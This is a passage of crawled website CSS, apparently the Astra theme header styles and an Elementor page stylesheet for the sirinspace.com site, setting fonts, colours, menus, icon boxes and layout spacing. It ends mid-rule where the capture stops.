.entry-title,.page-title{font-family:'Prompt',sans-serif;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:'Prompt',sans-serif;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:'Prompt',sans-serif;font-weight:500;text-transform:inherit;}h1,.entry-content h1{font-weight:400;font-family:'Prompt',sans-serif;text-transform:inherit;}h2,.entry-content h2{font-weight:600;font-family:'Prompt',sans-serif;text-transform:inherit;}h3,.entry-content h3{font-weight:600;font-family:'Prompt',sans-serif;text-transform:inherit;}h4,.entry-content h4{font-weight:600;font-family:'Prompt',sans-serif;text-transform:inherit;}h5,.entry-content h5{font-weight:500;font-family:'Prompt',sans-serif;text-transform:inherit;}h6,.entry-content h6{font-weight:400;font-family:'Prompt',sans-serif;text-transform:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:18px;font-size:1.125rem;font-weight:500;font-family:'Prompt',sans-serif;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:16px;font-size:1rem;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-style:solid;border-color:rgba(0,0,0,0);}.main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:rgba(0,0,0,0);}.main-header-menu.ast-mega-menu-enabled .astra-full-megamenu-wrapper{background-color:#572c86;}.ast-desktop .main-header-menu .astra-megamenu-li li a:hover,.ast-desktop .main-header-menu .astra-megamenu-li .menu-item a:focus{color:#e7a424;}.ast-desktop .main-header-menu .astra-megamenu-li .sub-menu li a:hover,.ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item a:focus{color:#572c86;}.ast-desktop .ast-mega-menu-enabled.main-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.main-header-menu li a:focus{background-color:rgba(255,255,255,0);}.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu .menu-item a:focus{background-color:#e7a424;}@media (max-width:768px){.main-header-menu .astra-full-megamenu-wrapper{background-color:#572c86;}}@media (max-width:544px){.main-header-menu .astra-full-megamenu-wrapper{background-color:#572c86;}}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:160px;}.site-logo-img .sticky-custom-logo img{max-width:160px;}@media (max-width:543px){#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:100px;}.site-logo-img .sticky-custom-logo img{max-width:100px;}}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:155px;}@media (max-width:768px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:120px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:100px;}}.ast-primary-sticky-header-active .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#3a3a3a;}.ast-transparent-header #ast-fixed-header .main-header-bar,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background-color:#ffffff;}#ast-fixed-header .main-header-menu li.current-menu-item > a,#ast-fixed-header .main-header-menu li.current-menu-ancestor > a,#ast-fixed-header .main-header-menu li.current_page_item > a{color:#e7a424;}#ast-fixed-header .main-header-menu a:hover,.ast-header-custom-item a:hover,#ast-fixed-header .main-header-menu li:hover > a,#ast-fixed-header .main-header-menu li.focus > a{color:#e7a424;}#ast-fixed-header .main-header-menu .ast-masthead-custom-menu-items a:hover,#ast-fixed-header .main-header-menu li:hover > .ast-menu-toggle,#ast-fixed-header .main-header-menu li.focus > .ast-menu-toggle{color:#e7a424;}#ast-fixed-header .main-header-menu,#ast-fixed-header .main-header-menu a,#ast-fixed-header .ast-header-custom-item,.ast-header-custom-item a,#ast-fixed-header li.ast-masthead-custom-menu-items,#ast-fixed-header li.ast-masthead-custom-menu-items a{color:#572c86;}#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search form{border-color:#572c86;}#ast-fixed-header .main-navigation ul ul.sub-menu,.ast-header-break-point#ast-fixed-header .main-header-menu ul{background-color:#572c86;}#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu,#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu a,#ast-fixed-header .main-header-bar-navigation .main-header-menu .children a,#ast-fixed-header .main-header-bar-navigation .main-header-menu ul.sub-menu li > .ast-menu-toggle{color:#ffffff;}#ast-fixed-header .main-header-menu .sub-menu a:hover,#ast-fixed-header .main-header-menu .children a:hover,#ast-fixed-header .main-header-menu .sub-menu li:hover > a,#ast-fixed-header .main-header-menu .children li:hover > a,#ast-fixed-header .main-header-menu .sub-menu li.focus > a,#ast-fixed-header .main-header-menu .children li.focus > a{color:#e7a424;background-color:#572c86;}#ast-fixed-header .main-header-menu .sub-menu li:hover > .ast-menu-toggle,#ast-fixed-header .main-header-menu .sub-menu li.focus > .ast-menu-toggle{color:#e7a424;}#ast-fixed-header .main-header-menu .sub-menu li.current-menu-item > a,#ast-fixed-header .main-header-menu .children li.current_page_item > a,#ast-fixed-header .main-header-menu .sub-menu li.current-menu-ancestor > a,#ast-fixed-header .main-header-menu .children li.current_page_ancestor > a,#ast-fixed-header .main-header-menu .sub-menu li.current_page_item > a,#ast-fixed-header .main-header-menu .children li.current_page_item > a,#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu li.current_page_item > .ast-menu-toggle{color:#e7a424;background-color:#572c86;}@media (max-width:768px){#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#e7a424;}#ast-fixed-header.site-header .site-description{color:#e7a424;}.ast-transparent-header #ast-fixed-header .main-header-bar,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background-color:#ffffff;}#ast-fixed-header .main-header-menu{background:#572c86;}#ast-fixed-header .main-header-menu li.current-menu-item > a,#ast-fixed-header .main-header-menu li.current-menu-ancestor > a,#ast-fixed-header .main-header-menu li.current_page_item > a{color:#e7a424;background-color:#572c86;}#ast-fixed-header .main-header-menu a:hover,.ast-header-custom-item a:hover,#ast-fixed-header .main-header-menu li:hover > a,#ast-fixed-header .main-header-menu li.focus > a{background-color:#572c86;color:#e7a424;}#ast-fixed-header .main-header-menu .ast-masthead-custom-menu-items a:hover,#ast-fixed-header .main-header-menu li:hover > .ast-menu-toggle,#ast-fixed-header .main-header-menu li.focus > .ast-menu-toggle{color:#e7a424;}#ast-fixed-header .main-header-menu,#ast-fixed-header .main-header-menu a,#ast-fixed-header .ast-header-custom-item,.ast-header-custom-item a,#ast-fixed-header li.ast-masthead-custom-menu-items,#ast-fixed-header li.ast-masthead-custom-menu-items a{color:#ffffff;}#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search form{border-color:#ffffff;}}

--- FILE ---
content_type: text/css
request_url: https://www.sirinspace.com/wp-content/uploads/elementor/css/post-524.css?ver=1585720767
body_size: 64890
content:
.elementor-524 .elementor-element.elementor-element-cc516d6 > .elementor-container{min-height:850px;}.elementor-524 .elementor-element.elementor-element-cc516d6 > .elementor-container:after{content:"";min-height:inherit;}.elementor-524 .elementor-element.elementor-element-cc516d6 .elementor-background-slideshow__slide__image{background-size:cover;background-position:top center;}.elementor-524 .elementor-element.elementor-element-cc516d6 > .elementor-background-overlay{background-color:rgba(87, 44, 134, 0.9764705882352941);opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-cc516d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-9%;margin-bottom:0%;z-index:0;}.elementor-bc-flex-widget .elementor-524 .elementor-element.elementor-element-870db57.elementor-column .elementor-column-wrap{align-items:center;}.elementor-524 .elementor-element.elementor-element-870db57.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-524 .elementor-element.elementor-element-870db57.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-524 .elementor-element.elementor-element-870db57 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.9;}.elementor-524 .elementor-element.elementor-element-870db57 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;margin:20% 0% 5% 0%;}.elementor-524 .elementor-element.elementor-element-870db57 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-e410185{text-align:left;}.elementor-524 .elementor-element.elementor-element-e410185 .elementor-heading-title{color:#FFFFFF;font-size:35px;font-weight:500;}.elementor-524 .elementor-element.elementor-element-61c79db{text-align:left;}.elementor-524 .elementor-element.elementor-element-61c79db .elementor-heading-title{color:#E7A424;font-size:75px;font-weight:100;}.elementor-524 .elementor-element.elementor-element-61c79db > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-4c1aa35 .elementor-spacer-inner{height:50px;}.elementor-524 .elementor-element.elementor-element-63afd64{text-align:left;}.elementor-524 .elementor-element.elementor-element-63afd64 .elementor-heading-title{color:#FFFFFF;font-size:28px;font-weight:400;}.elementor-524 .elementor-element.elementor-element-997f701 .elementor-text-editor{text-align:left;}.elementor-524 .elementor-element.elementor-element-997f701{color:#FFFFFF;font-size:18px;line-height:1.7em;}.elementor-524 .elementor-element.elementor-element-997f701 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-51a5c36{color:rgba(87, 44, 134, 0.9764705882352941);font-weight:500;}.elementor-524 .elementor-element.elementor-element-fc01ac9{--divider-border-style:solid;--divider-border-color:rgba(0, 0, 0, 0.12);--divider-border-width:1px;}.elementor-524 .elementor-element.elementor-element-fc01ac9 .elementor-divider-separator{width:100%;}.elementor-524 .elementor-element.elementor-element-fc01ac9 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-524 .elementor-element.elementor-element-60eec5b{margin-top:-100px;margin-bottom:50px;}.elementor-524 .elementor-element.elementor-element-cc7417b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:25px 25px 25px 25px;}.elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-cc7417b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-d386eb4.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-d386eb4.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-d386eb4.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-d386eb4.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-d386eb4.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-d386eb4.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon{font-size:100px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-title{margin-bottom:10px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:27px;font-weight:500;line-height:30px;}.elementor-524 .elementor-element.elementor-element-d386eb4 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;font-size:16px;}.elementor-524 .elementor-element.elementor-element-90725a9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:25px 25px 25px 25px;}.elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-90725a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-1450fab.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-1450fab.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-1450fab.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-1450fab.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-1450fab.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-1450fab.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon{font-size:100px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-wrapper{text-align:center;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-title{margin-bottom:24px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:27px;font-weight:500;line-height:30px;}.elementor-524 .elementor-element.elementor-element-1450fab .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-1450fab > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-524 .elementor-element.elementor-element-902a855:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-524 .elementor-element.elementor-element-902a855 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:25px 25px 25px 25px;}.elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-902a855 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-902a855 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-1c4f454.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-1c4f454.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-1c4f454.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-1c4f454.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-1c4f454.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-1c4f454.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon{font-size:100px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-wrapper{text-align:center;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-title{margin-bottom:10px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:27px;font-weight:500;line-height:30px;}.elementor-524 .elementor-element.elementor-element-1c4f454 .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;}.elementor-524 .elementor-element.elementor-element-599f758:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-524 .elementor-element.elementor-element-599f758 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:25px 25px 25px 25px;}.elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated, .elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated > .elementor-background-overlay, .elementor-524 .elementor-element.elementor-element-599f758 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-524 .elementor-element.elementor-element-599f758 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-a39d28f.elementor-view-stacked .elementor-icon{background-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-a39d28f.elementor-view-framed .elementor-icon, .elementor-524 .elementor-element.elementor-element-a39d28f.elementor-view-default .elementor-icon{fill:#E7A424;color:#E7A424;border-color:#E7A424;}.elementor-524 .elementor-element.elementor-element-a39d28f.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-524 .elementor-element.elementor-element-a39d28f.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-524 .elementor-element.elementor-element-a39d28f.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon{font-size:100px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon i{transform:rotate(0deg);}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-wrapper{text-align:center;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-title{margin-bottom:10px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-content .elementor-icon-box-title{color:rgba(87, 44, 134, 0.9764705882352941);font-size:27px;font-weight:500;line-height:30px;}.elementor-524 .elementor-element.elementor-element-a39d28f .elementor-icon-box-content .elementor-icon-box-description{color:#E7A424;}.elementor-524 .elementor-element.elementor-element-92faec7:not(.elementor-motion-effects-element-type-background), .elementor-524 .elementor-element.elementor-element-92faec7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#572C86;}.elementor-524 .elementor-element.elementor-element-92faec7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-524 .elementor-element.elementor-element-92faec7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-4e99387 .elementor-heading-title{color:#FFFFFF;font-size:50px;font-weight:400;}.elementor-524 .elementor-element.elementor-element-3ea430c{--divider-border-style:solid;--divider-border-color:#FFFFFF;--divider-border-width:1px;}.elementor-524 .elementor-element.elementor-element-3ea430c .elementor-divider-separator{width:100%;}.elementor-524 .elementor-element.elementor-element-3ea430c .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-524 .elementor-element.elementor-element-7a49dab > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-7a49dab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-f6f067e{text-align:left;}.elementor-524 .elementor-element.elementor-element-f6f067e .elementor-heading-title{color:#E7A424;font-size:35px;font-weight:400;}.elementor-524 .elementor-element.elementor-element-f6f067e > .elementor-widget-container{padding:0% 0% 10% 0%;}.elementor-524 .elementor-element.elementor-element-602f443 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-602f443 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-602f443 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-602f443 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-6967e5f .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-6967e5f .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-6967e5f .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-6967e5f .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-1493f43 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-1493f43 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-1493f43 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-1493f43 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-d34dc35 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-d34dc35 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-d34dc35 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-d34dc35 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-1b10ed1{--divider-border-style:solid;--divider-border-color:#FFFFFF;--divider-border-width:1px;}.elementor-524 .elementor-element.elementor-element-1b10ed1 .elementor-divider-separator{width:100%;}.elementor-524 .elementor-element.elementor-element-1b10ed1 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-524 .elementor-element.elementor-element-a8bdd29 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:20px 20px 20px 20px;}.elementor-524 .elementor-element.elementor-element-a8bdd29 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-524 .elementor-element.elementor-element-79acd06{text-align:left;}.elementor-524 .elementor-element.elementor-element-79acd06 .elementor-heading-title{color:#E7A424;font-size:35px;font-weight:400;}.elementor-524 .elementor-element.elementor-element-79acd06 > .elementor-widget-container{padding:0% 0% 10% 0%;}.elementor-524 .elementor-element.elementor-element-0f02a3d .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-0f02a3d .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-0f02a3d .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-0f02a3d .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-5069124 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-5069124 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-5069124 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-5069124 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-f4bb575 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-f4bb575 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-f4bb575 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-f4bb575 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-52443de .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-52443de .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-52443de .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-52443de .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-442369c .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-442369c .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-442369c .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-524 .elementor-element.elementor-element-442369c .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-524 .elementor-element.elementor-element-12df0a0 .eael-infobox .infobox-content .title{color:#E7A424;font-size:18px;}.elementor-524 .elementor-element.elementor-element-12df0a0 .eael-infobox .infobox-content p{margin:5px 0px 0px 0px;color:#FFFFFF;font-size:14px;line-height:1.3em;}.elementor-524 .elementor-element.elementor-element-12df0a0 .eael-infobox:hover 